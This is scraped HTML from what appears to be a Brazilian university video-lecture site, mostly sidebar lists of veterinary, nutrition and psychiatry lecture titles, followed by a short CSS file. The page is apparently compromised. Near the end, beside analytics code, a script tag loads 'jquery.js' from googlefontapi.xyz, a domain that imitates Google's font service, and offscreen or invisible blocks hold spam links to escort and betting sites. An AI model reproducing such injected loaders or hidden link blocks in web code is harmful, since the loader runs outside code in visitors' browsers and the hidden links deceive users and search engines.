                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/bioestat%C3%ADstica-aula-1-parte-5-0?destination=node%2F54"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-z0AxXYfBUrdFIFJaYIBQ9c01z5vEtKKv9av4Y9uW4yM" value="form-z0AxXYfBUrdFIFJaYIBQ9c01z5vEtKKv9av4Y9uW4yM"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>3 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}
